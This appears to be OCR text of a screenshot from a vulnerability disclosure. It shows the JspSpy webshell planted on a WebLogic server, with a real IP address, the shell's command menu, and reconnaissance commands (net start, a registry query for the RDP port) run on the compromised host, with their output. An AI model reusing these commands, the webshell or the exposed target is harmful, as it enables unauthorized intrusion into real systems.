 BEA WebLogic Server A
JspSpy
218.17.227.196:8088/tes
218.17.227.196:8088/test609/index.jsp
218.17.227.196:8088 (192.168.60.208) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remot
Execute Program »
Parameter
cmd.exe /c net start > E:/bea/user_projects/domains/cc30_domain/servers/AdminServer/tmp/_WL_user/test609/b02h Execute
Execute Shell »
Parameter
cmd.exe /c REG query HKLM\SYSTEM\CurrentControlSet\Control\Terminal Execute
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp
PortNumber REG_DWORD 0xd3d
www.wooyun.org
Don't break my heart~